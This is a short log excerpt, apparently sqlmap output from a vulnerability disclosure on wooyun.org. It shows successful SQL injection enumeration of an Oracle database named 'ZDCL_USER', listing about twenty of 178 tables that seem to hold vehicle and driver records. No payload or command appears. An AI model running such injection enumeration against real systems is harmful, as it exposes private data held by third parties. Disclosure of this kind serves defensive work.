 back-end DBMS: Oracle
[16:32:23] [INFO] fetching tables for database: 'ZDCL_USER'
[16:32:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:32:24] [WARNING] reflective value(s) found and filtering out
[16:32:24] [INFO] the SQL query used returns 178 entries
[16:32:25] [INFO] retrieved: ALL_TAB
[16:32:26] [INFO] retrieved: ZDCL_HD_PHOTO_TB
[16:32:27] [INFO] retrieved: ZDCL_JSRHMD
[16:32:28] [INFO] retrieved: ZDCL_JSRHMD_TB
[16:32:29] [INFO] retrieved: ZDCL_JSRWF_DXGZ
[16:32:30] [INFO] retrieved: ZDCL_HD_TB
[16:32:31] [INFO] retrieved: ZDCL_HYJY
[16:32:32] [INFO] retrieved: ZDCL_VEHICLE
[16:32:32] [INFO] retrieved: ZDCL_SGHYJY
[16:32:33] [INFO] retrieved: ZDCL_SGHYJY_PHOTO
[16:32:34] [INFO] retrieved: ZDCL_JSR_BF
[16:32:35] [INFO] retrieved: ZDCL_JSR_DXGZ
[16:32:35] [INFO] retrieved: ZDCL_JSR_DXGZ_TB
[16:32:36] [INFO] retrieved: ZDCL_JSR_HPHM_BF
[16:32:37] [INFO] retrieved: ZDCL_JSR_JLY
[16:32:38] [INFO] retrieved: ZDCL_JSR_JLY_BF140113
[16:32:40] [INFO] retrieved: ZDCL_JSR_JLY_TEST
[16:32:41] [INFO] retrieved: ZDCL_JSR_OLD
[16:32:41] [INFO] retrieved: ZDCL_TASK
[16:32:43] [INFO] retrieved: ZDCL_TEST
[16:32:43] [INFO] retrieved: ZDCL_TEST_TB
www.wooyun.org